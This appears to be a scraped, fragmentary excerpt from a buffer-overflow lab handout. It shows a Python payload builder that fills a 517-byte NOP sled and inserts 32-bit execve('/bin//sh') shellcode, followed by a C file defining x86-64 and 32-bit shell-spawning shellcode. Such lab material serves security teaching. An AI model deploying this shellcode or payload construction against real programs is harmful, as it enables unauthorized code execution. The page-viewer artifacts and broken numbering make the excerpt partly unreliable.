 3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
0
1 # Fill the content with NOP's
2 content = bytearray(0x90 for i in range(517))
3
4 ##################################################################
4 of 11
120%
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char shellcode[] =
#if __x86_64__
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;